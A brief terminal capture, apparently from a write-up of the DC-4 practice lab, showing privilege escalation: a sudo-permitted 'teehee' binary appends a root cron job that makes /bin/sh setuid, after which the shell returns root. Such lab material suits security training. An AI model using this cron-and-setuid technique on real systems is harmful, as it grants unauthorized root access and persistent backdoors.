 charles@dc-4:~$ sudo teehee /etc/crontab
* * * * * root chmod 4777 /bin/sh
* * * * * root chmod 4777 /bin/sh
^C
charles@dc-4:~$ ls -la /bin/dash
-rwxr-xr-x 1 root root 124492 Jan 24  2017 /bin/dash
charles@dc-4:~$ /bin/sh
# whoami
root
#